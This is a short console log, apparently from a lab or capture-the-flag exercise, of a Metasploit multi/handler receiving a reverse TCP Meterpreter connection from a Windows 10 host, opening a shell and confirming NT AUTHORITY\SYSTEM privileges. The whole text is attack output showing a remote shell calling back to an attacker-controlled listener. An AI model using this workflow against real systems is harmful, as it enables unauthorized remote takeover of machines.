 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.12:443
[*] Sending stage (200262 bytes) to 10.10.10.15
[*] Meterpreter session 10 opened (10.10.10.12:443 → 10.10.10.15:49276) at 2021-09-04 10:48:49 -0400
meterpreter > shell
Process 3556 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >